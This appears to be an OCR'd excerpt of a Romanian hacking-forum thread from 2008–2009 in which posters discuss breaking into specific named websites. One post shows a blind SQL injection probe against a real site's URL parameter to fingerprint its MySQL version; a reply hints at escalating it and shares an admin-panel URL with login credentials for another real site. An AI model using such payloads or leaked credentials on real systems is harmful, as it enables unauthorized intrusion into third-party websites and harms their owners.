
Posted
December 29, 2008
asta am zis si eu mai sus uite
compass.ro/ro/sectiune.php?
s=253+and+substring(@@version,1,1)=4 mysql v4
nasol cu mysql 4 n-am cum dracu sa ii ghicesc tabelele
Quote
tw8
Posted
January 2, 2009
^
La compass.ro poti transforma SQLI-ul ala in alta vulnerabilitate
- te las sa iti dai seama cum pentru ca gandirea nu strica
niciodata.
La celalalt,
http://www.city-mall.ro/_admin/
, admin:george.
Bafta
.